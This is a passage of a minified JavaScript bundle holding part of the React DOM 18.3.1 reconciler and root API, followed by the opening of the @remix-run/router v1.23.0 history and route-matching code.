n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,up(n)),Y!==null)for(n=Y.return;n!==null;){var s=n;switch(Ui(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&is();break;case 3:gn(),A(ge),A(ce),Yi();break;case 5:qi(s);break;case 4:gn();break;case 13:A(B);break;case 19:A(B);break;case 10:Hi(s.type._context);break;case 22:case 23:ia()}n=n.return}if(te=e,Y=e=Nt(e.current,null),re=je=t,Z=0,cr=null,ra=Os=Vt=0,fe=Wn=null,Ot!==null){for(t=0;t<Ot.length;t++)if(n=Ot[t],s=n.interleaved,s!==null){n.interleaved=null;var l=s.next,i=n.pending;if(i!==null){var a=i.next;i.next=l,s.next=a}n.pending=s}Ot=null}return e}function Bu(e,t){do{var n=Y;try{if(Bi(),Wr.current=fs,hs){for(var s=H.memoizedState;s!==null;){var l=s.queue;l!==null&&(l.pending=null),s=s.next}hs=!1}if(At=0,ee=X=H=null,Bn=!1,ir=0,na.current=null,n===null||n.return===null){Z=1,cr=t,Y=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,f=o,d=f.tag;if(!(f.mode&1)&&(d===0||d===11||d===15)){var g=f.alternate;g?(f.updateQueue=g.updateQueue,f.memoizedState=g.memoizedState,f.lanes=g.lanes):(f.updateQueue=null,f.memoizedState=null)}var j=po(a);if(j!==null){j.flags&=-257,ho(j,a,o,i,t),j.mode&1&&mo(i,u,t),t=j,c=u;var p=t.updateQueue;if(p===null){var y=new Set;y.add(c),t.updateQueue=y}else p.add(c);break e}else{if(!(t&1)){mo(i,u,t),aa();break e}c=Error(w(426))}}else if(V&&o.mode&1){var k=po(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),ho(k,a,o,i,t),Ai(yn(c,o));break e}}i=c=yn(c,o),Z!==4&&(Z=2),Wn===null?Wn=[i]:Wn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var x=Cu(i,c,t);lo(i,x);break e;case 1:o=c;var m=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(vt===null||!vt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Eu(i,o,t);lo(i,v);break e}}i=i.return}while(i!==null)}Qu(n)}catch(b){t=b,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function Hu(){var e=xs.current;return xs.current=fs,e===null?fs:e}function aa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Vt&268435455)&&!(Os&268435455)||ut(te,re)}function vs(e,t){var n=I;I|=2;var s=Hu();(te!==e||re!==t)&&(qe=null,Dt(e,t));do try{Op();break}catch(l){Bu(e,l)}while(!0);if(Bi(),I=n,xs.current=s,Y!==null)throw Error(w(261));return te=null,re=0,Z}function Op(){for(;Y!==null;)Wu(Y)}function Ip(){for(;Y!==null&&!am();)Wu(Y)}function Wu(e){var t=qu(e.alternate,e,je);e.memoizedProps=e.pendingProps,t===null?Qu(e):Y=t,na.current=null}function Qu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=_p(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,Y=null;return}}else if(n=Pp(n,t,je),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);Z===0&&(Z=5)}function Mt(e,t,n){var s=F,l=Le.transition;try{Le.transition=null,F=1,Dp(e,t,n,s)}finally{Le.transition=l,F=s}return null}function Dp(e,t,n,s){do mn();while(mt!==null);if(I&6)throw Error(w(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(gm(e,i),e===te&&(Y=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Dr||(Dr=!0,Yu(es,function(){return mn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Le.transition,Le.transition=null;var a=F;F=1;var o=I;I|=4,na.current=null,zp(e,n),Uu(n,e),rp(Vl),ns=!!Al,Vl=Al=null,e.current=n,Tp(n),om(),I=o,F=a,Le.transition=i}else e.current=n;if(Dr&&(Dr=!1,mt=e,ys=l),i=e.pendingLanes,i===0&&(vt=null),dm(n.stateNode),ve(e,q()),t!==null)for(s=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],s(l.value,{componentStack:l.stack,digest:l.digest});if(gs)throw gs=!1,e=oi,oi=null,e;return ys&1&&e.tag!==0&&mn(),i=e.pendingLanes,i&1?e===ci?Qn++:(Qn=0,ci=e):Qn=0,Pt(),null}function mn(){if(mt!==null){var e=Cc(ys),t=Le.transition,n=F;try{if(Le.transition=null,F=16>e?16:e,mt===null)var s=!1;else{if(e=mt,mt=null,ys=0,I&6)throw Error(w(331));var l=I;for(I|=4,S=e.current;S!==null;){var i=S,a=i.child;if(S.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(S=u;S!==null;){var f=S;switch(f.tag){case 0:case 11:case 15:Hn(8,f,i)}var d=f.child;if(d!==null)d.return=f,S=d;else for(;S!==null;){f=S;var g=f.sibling,j=f.return;if(Du(f),f===u){S=null;break}if(g!==null){g.return=j,S=g;break}S=j}}}var p=i.alternate;if(p!==null){var y=p.child;if(y!==null){p.child=null;do{var k=y.sibling;y.sibling=null,y=k}while(y!==null)}}S=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,S=a;else e:for(;S!==null;){if(i=S,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var x=i.sibling;if(x!==null){x.return=i.return,S=x;break e}S=i.return}}var m=e.current;for(S=m;S!==null;){a=S;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,S=h;else e:for(a=m;S!==null;){if(o=S,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Rs(9,o)}}catch(b){Q(o,o.return,b)}if(o===a){S=null;break e}var v=o.sibling;if(v!==null){v.return=o.return,S=v;break e}S=o.return}}if(I=l,Pt(),We&&typeof We.onPostCommitFiberRoot=="function")try{We.onPostCommitFiberRoot(Cs,e)}catch{}s=!0}return s}finally{F=n,Le.transition=t}}return!1}function Eo(e,t,n){t=yn(n,t),t=Cu(e,t,1),e=yt(e,t,1),t=de(),e!==null&&(hr(e,1,t),ve(e,t))}function Q(e,t,n){if(e.tag===3)Eo(e,e,n);else for(;t!==null;){if(t.tag===3){Eo(t,e,n);break}else if(t.tag===1){var s=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&(vt===null||!vt.has(s))){e=yn(n,e),e=Eu(t,e,1),t=yt(t,e,1),e=de(),t!==null&&(hr(t,1,e),ve(t,e));break}}t=t.return}}function Fp(e,t,n){var s=e.pingCache;s!==null&&s.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-sa?Dt(e,0):ra|=n),ve(e,t)}function Ku(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=de();e=tt(e,t),e!==null&&(hr(e,t,n),ve(e,n))}function $p(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Ku(e,n)}function Up(e,t){var n=0;switch(e.tag){case 13:var s=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:s=e.stateNode;break;default:throw Error(w(314))}s!==null&&s.delete(t),Ku(e,n)}var qu;qu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ge.current)xe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return xe=!1,Ep(e,t,n);xe=!!(e.flags&131072)}else xe=!1,V&&t.flags&1048576&&Zc(t,cs,t.index);switch(t.lanes=0,t.tag){case 2:var s=t.type;Kr(e,t),e=t.pendingProps;var l=hn(t,ce.current);dn(t,n),l=Xi(null,t,s,e,l,n);var i=Zi();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(s)?(i=!0,as(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Qi(t),l.updater=Ms,t.stateNode=l,l._reactInternals=t,Xl(t,s,e,n),t=ei(null,t,s,!0,i,n)):(t.tag=0,V&&i&&$i(t),ue(null,t,l,n),t=t.child),t;case 16:s=t.elementType;e:{switch(Kr(e,t),e=t.pendingProps,l=s._init,s=l(s._payload),t.type=s,l=t.tag=Vp(s),e=Oe(s,e),l){case 0:t=Jl(null,t,s,e,n);break e;case 1:t=go(null,t,s,e,n);break e;case 11:t=fo(null,t,s,e,n);break e;case 14:t=xo(null,t,s,Oe(s.type,e),n);break e}throw Error(w(306,s,""))}return t;case 0:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),Jl(e,t,s,l,n);case 1:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),go(e,t,s,l,n);case 3:e:{if(zu(t),e===null)throw Error(w(387));s=t.pendingProps,i=t.memoizedState,l=i.element,su(e,t),ms(t,s,null,n);var a=t.memoizedState;if(s=a.element,i.isDehydrated)if(i={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=yn(Error(w(423)),t),t=yo(e,t,s,n,l);break e}else if(s!==l){l=yn(Error(w(424)),t),t=yo(e,t,s,n,l);break e}else for(Ne=gt(t.stateNode.containerInfo.firstChild),we=t,V=!0,De=null,n=nu(t,null,s,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),s===l){t=nt(e,t,n);break e}ue(e,t,s,n)}t=t.child}return t;case 5:return lu(t),e===null&&ql(t),s=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,a=l.children,Bl(s,l)?a=null:i!==null&&Bl(s,i)&&(t.flags|=32),Lu(e,t),ue(e,t,a,n),t.child;case 6:return e===null&&ql(t),null;case 13:return Tu(e,t,n);case 4:return Ki(t,t.stateNode.containerInfo),s=t.pendingProps,e===null?t.child=xn(t,null,s,n):ue(e,t,s,n),t.child;case 11:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),fo(e,t,s,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(s=t.type._context,l=t.pendingProps,i=t.memoizedProps,a=l.value,$(us,s._currentValue),s._currentValue=a,i!==null)if(Ae(i.value,a)){if(i.children===l.children&&!ge.current){t=nt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===s){if(i.tag===1){c=Ze(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var f=u.pending;f===null?c.next=c:(c.next=f.next,f.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Yl(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Yl(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,s=t.pendingProps.children,dn(t,n),l=Te(l),s=s(l),t.flags|=1,ue(e,t,s,n),t.child;case 14:return s=t.type,l=Oe(s,t.pendingProps),l=Oe(s.type,l),xo(e,t,s,l,n);case 15:return Pu(e,t,t.type,t.pendingProps,n);case 17:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),Kr(e,t),t.tag=1,ye(s)?(e=!0,as(t)):e=!1,dn(t,n),Su(t,s,l),Xl(t,s,l,n),ei(null,t,s,!0,e,n);case 19:return Mu(e,t,n);case 22:return _u(e,t,n)}throw Error(w(156,t.tag))};function Yu(e,t){return wc(e,t)}function Ap(e,t,n,s){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function _e(e,t,n,s){return new Ap(e,t,n,s)}function oa(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Vp(e){if(typeof e=="function")return oa(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ei)return 11;if(e===Pi)return 14}return 2}function Nt(e,t){var n=e.alternate;return n===null?(n=_e(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,s,l,i){var a=2;if(s=e,typeof e=="function")oa(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Yt:return Ft(n.children,l,i,t);case Ci:a=8,l|=8;break;case Nl:return e=_e(12,n,t,l|2),e.elementType=Nl,e.lanes=i,e;case wl:return e=_e(13,n,t,l),e.elementType=wl,e.lanes=i,e;case kl:return e=_e(19,n,t,l),e.elementType=kl,e.lanes=i,e;case lc:return Is(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case rc:a=10;break e;case sc:a=9;break e;case Ei:a=11;break e;case Pi:a=14;break e;case at:a=16,s=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=_e(a,n,t,l),t.elementType=e,t.type=s,t.lanes=i,t}function Ft(e,t,n,s){return e=_e(7,e,s,t),e.lanes=n,e}function Is(e,t,n,s){return e=_e(22,e,s,t),e.elementType=lc,e.lanes=n,e.stateNode={isHidden:!1},e}function gl(e,t,n){return e=_e(6,e,null,t),e.lanes=n,e}function yl(e,t,n){return t=_e(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bp(e,t,n,s,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Zs(0),this.expirationTimes=Zs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Zs(0),this.identifierPrefix=s,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function ca(e,t,n,s,l,i,a,o,c){return e=new Bp(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=_e(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:s,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Qi(i),e}function Hp(e,t,n){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:qt,key:s==null?null:""+s,children:e,containerInfo:t,implementation:n}}function Gu(e){if(!e)return bt;e=e._reactInternals;e:{if(Wt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ye(n))return Gc(e,n,t)}return t}function Xu(e,t,n,s,l,i,a,o,c){return e=ca(n,s,!0,e,l,i,a,o,c),e.context=Gu(null),n=e.current,s=de(),l=jt(n),i=Ze(s,l),i.callback=t??null,yt(n,i,l),e.current.lanes=l,hr(e,l,s),ve(e,s),e}function Ds(e,t,n,s){var l=t.current,i=de(),a=jt(l);return n=Gu(n),t.context===null?t.context=n:t.pendingContext=n,t=Ze(i,a),t.payload={element:e},s=s===void 0?null:s,s!==null&&(t.callback=s),e=yt(l,t,a),e!==null&&($e(e,l,a,i),Hr(e,l,a)),a}function js(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Po(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ua(e,t){Po(e,t),(e=e.alternate)&&Po(e,t)}function Wp(){return null}var Zu=typeof reportError=="function"?reportError:function(e){console.error(e)};function da(e){this._internalRoot=e}Fs.prototype.render=da.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Ds(e,t,null,null)};Fs.prototype.unmount=da.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Bt(function(){Ds(null,e,null,null)}),t[et]=null}};function Fs(e){this._internalRoot=e}Fs.prototype.unstable_scheduleHydration=function(e){if(e){var t=_c();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ct.length&&t!==0&&t<ct[n].priority;n++);ct.splice(n,0,e),n===0&&zc(e)}};function ma(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function $s(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _o(){}function Qp(e,t,n,s,l){if(l){if(typeof s=="function"){var i=s;s=function(){var u=js(a);i.call(u)}}var a=Xu(t,s,e,0,null,!1,!1,"",_o);return e._reactRootContainer=a,e[et]=a.current,tr(e.nodeType===8?e.parentNode:e),Bt(),a}for(;l=e.lastChild;)e.removeChild(l);if(typeof s=="function"){var o=s;s=function(){var u=js(c);o.call(u)}}var c=ca(e,0,!1,null,null,!1,!1,"",_o);return e._reactRootContainer=c,e[et]=c.current,tr(e.nodeType===8?e.parentNode:e),Bt(function(){Ds(t,c,n,s)}),c}function Us(e,t,n,s,l){var i=n._reactRootContainer;if(i){var a=i;if(typeof l=="function"){var o=l;l=function(){var c=js(a);o.call(c)}}Ds(t,a,e,l)}else a=Qp(n,t,e,l,s);return js(a)}Ec=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=In(t.pendingLanes);n!==0&&(zi(t,n|1),ve(t,q()),!(I&6)&&(vn=q()+500,Pt()))}break;case 13:Bt(function(){var s=tt(e,1);if(s!==null){var l=de();$e(s,e,1,l)}}),ua(e,1)}};Ti=function(e){if(e.tag===13){var t=tt(e,134217728);if(t!==null){var n=de();$e(t,e,134217728,n)}ua(e,134217728)}};Pc=function(e){if(e.tag===13){var t=jt(e),n=tt(e,t);if(n!==null){var s=de();$e(n,e,t,s)}ua(e,t)}};_c=function(){return F};Lc=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Ml=function(e,t,n){switch(t){case"input":if(Cl(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var s=n[t];if(s!==e&&s.form===e.form){var l=Ls(s);if(!l)throw Error(w(90));ac(s),Cl(s,l)}}}break;case"textarea":cc(e,n);break;case"select":t=n.value,t!=null&&an(e,!!n.multiple,t,!1)}};xc=la;gc=Bt;var Kp={usingClientEntryPoint:!1,Events:[xr,Jt,Ls,hc,fc,la]},Mn={findFiberByHostInstance:Rt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},qp={bundleType:Mn.bundleType,version:Mn.version,rendererPackageName:Mn.rendererPackageName,rendererConfig:Mn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:st.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=jc(e),e===null?null:e.stateNode},findFiberByHostInstance:Mn.findFiberByHostInstance||Wp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Fr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Fr.isDisabled&&Fr.supportsFiber)try{Cs=Fr.inject(qp),We=Fr}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Kp;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ma(t))throw Error(w(200));return Hp(e,t,null,n)};be.createRoot=function(e,t){if(!ma(e))throw Error(w(299));var n=!1,s="",l=Zu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(s=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=ca(e,1,!1,null,null,n,!1,s,l),e[et]=t.current,tr(e.nodeType===8?e.parentNode:e),new da(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=jc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return Bt(e)};be.hydrate=function(e,t,n){if(!$s(t))throw Error(w(200));return Us(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!ma(e))throw Error(w(405));var s=n!=null&&n.hydratedSources||null,l=!1,i="",a=Zu;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Xu(t,null,e,1,n??null,l,!1,i,a),e[et]=t.current,tr(e),s)for(e=0;e<s.length;e++)n=s[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Fs(t)};be.render=function(e,t,n){if(!$s(t))throw Error(w(200));return Us(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!$s(e))throw Error(w(40));return e._reactRootContainer?(Bt(function(){Us(null,null,e,!1,function(){e._reactRootContainer=null,e[et]=null})}),!0):!1};be.unstable_batchedUpdates=la;be.unstable_renderSubtreeIntoContainer=function(e,t,n,s){if(!$s(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Us(e,t,n,!1,s)};be.version="18.3.1-next-f1338f8080-20240426";function Ju(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Ju)}catch(e){console.error(e)}}Ju(),Jo.exports=be;var Yp=Jo.exports,ed,Lo=Yp;ed=Lo.createRoot,Lo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ur.apply(this,arguments)}var pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(pt||(pt={}));const zo="popstate";function Gp(e){e===void 0&&(e={});function t(s,l){let{pathname:i,search:a,hash:o}=s.location;return mi("",{pathname:i,search:a,hash:o},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(s,l){return typeof l=="string"?l:Ns(l)}return Zp(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function td(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Xp(){return Math.random().toString(36).substr(2,8)}function To(e,t){return{usr:e.state,key:e.key,idx:t}}function mi(e,t,n,s){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?bn(t):t,{state:n,key:t&&t.key||s||Xp()})}function Ns(e){let{pathname:t="/",search:n="",hash:s=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),s&&s!=="#"&&(t+=s.charAt(0)==="#"?s:"#"+s),t}function bn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let s=e.indexOf("?");s>=0&&(t.search=e.substr(s),e=e.substr(0,s)),e&&(t.pathname=e)}return t}function Zp(e,t,n,s){s===void 0&&(s={});let{window:l=document.defaultView,v5Compat:i=!1}=s,a=l.history,o=pt.Pop,c=null,u=f();u==null&&(u=0,a.replaceState(ur({},a.state,{idx:u}),""));function f(){return(a.state||{idx:null}).idx}function d(){o=pt.Pop;let k=f(),x=k==null?null:k-u;u=k,c&&c({action:o,location:y.location,delta:x})}function g(k,x){o=pt.Push;let m=mi(y.location,k,x);u=f()+1;let h=To(m,u),v=y.createHref(m);try{a.pushState(h,"",v)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;l.location.assign(v)}i&&c&&c({action:o,location:y.location,delta:1})}function j(k,x){o=pt.Replace;let m=mi(y.location,k,x);u=f();let h=To(m,u),v=y.createHref(m);a.replaceState(h,"",v),i&&c&&c({action:o,location:y.location,delta:0})}function p(k){let x=l.location.origin!=="null"?l.location.origin:l.location.href,m=typeof k=="string"?k:Ns(k);return m=m.replace(/ $/,"%20"),G(x,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,x)}let y={get action(){return o},get location(){return e(l,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return l.addEventListener(zo,d),c=k,()=>{l.removeEventListener(zo,d),c=null}},createHref(k){return t(l,k)},createURL:p,encodeLocation(k){let x=p(k);return{pathname:x.pathname,search:x.search,hash:x.hash}},push:g,replace:j,go(k){return a.go(k)}};return y}var Mo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Mo||(Mo={}));function Jp(e,t,n){return n===void 0&&(n="/"),eh(e,t,n,!1)}function eh(e,t,n,s){let l=typeof t=="string"?bn(t):t,i=pa(l.pathname||"/",n);if(i==null)return null;let a=nd(e);th(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=mh(i);o=uh(a[c],u,s)}return o}function nd(e,t,n,s){t===void 0&&(t=[]),n===void 0&&(n=[]),s===void 0&&(s="");let l=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(s),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+s+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(s.length));let u=wt([s,c.relativePath]),f=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),nd(i.children,t,f,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:oh(u,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))l(i,a);else for(let c of rd(i.path))l(i,a,c)}),t}function rd(e){let t=e.split("/");if(t.length===0)return[];let[n,...s]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(s.length===0)return l?[i,""]:[i];let a=rd(s.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),l&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function th(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:ch(t.routesMeta.map(s=>s.childrenIndex),n.routesMeta.map(s=>s.childrenIndex)))}const nh=/^:[\w-]+$/,rh=3,sh=2,lh=1,ih=10,ah=-2,Ro=e=>e==="*";function oh(e,t){let n=e.split("/"),s=n.length;return n.some(Ro)&&(s+=ah),t&&(s+=sh),n.filter(l=>!Ro(l)).reduce((l,i)=>l+(nh.test(i)?rh:i===""?lh:ih),s)}function ch(e,t){return e.length===t.length&&e.slice(0,-1).every((s,l)=>s===t[l])?e[e.length-1]-t[t.length-1]:0}function uh(e,t,n){let{routesMeta:s}=e,l={},i="/",a=[];for(let o=0;o<s.length;++o){let c=s[o],u=o===s.length-1,f=i==="/"?t:t.slice(i.length)||"/",d=Oo({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},f),g=c.route;if(!d&&u&&n&&!s[s.length-1].route.index&&(d=Oo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},f)),!d)return 